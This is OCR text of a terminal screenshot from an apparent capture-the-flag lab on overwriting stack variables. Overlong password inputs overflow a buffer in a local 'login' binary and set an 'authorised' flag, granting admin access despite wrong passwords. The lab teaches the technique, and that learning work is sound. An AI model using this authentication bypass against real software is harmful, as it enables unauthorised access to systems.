 Applications Places System
Terminal
File Edit View Search Terminal Help
+++ exited (status 0) +++
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/01-overwriting_stack_variables_part1]
$./login
Enter admin password:
pass
Correct Password!
Successfully logged in as Admin (authorised=1) :)
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/01-overwriting_stack_variables_part1]
$./login
Enter admin password:
aaaaaaaaaaaaaaaaaaaaaaaaaaa
Incorrect Password!
Successfully logged in as Admin (authorised=1633771873) :)
Segmentation fault
[✗]─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/01-overwriting_stack_variables_part1]
$./login
Enter admin password:
aaaaaa
Incorrect Password!
Failed to log in as Admin (authorised=0) :(
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/01-overwriting_stack_variables_part1]
$./login
Enter admin password:
aaaaaaa
Incorrect Password!
Successfully logged in as Admin (authorised=97) :)
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/01-overwriting_stack_variables_part1]
$./login
Enter admin password:
bbbbbb
Trash CTF
Menu Terminal [CTF/pwn/binary_explo...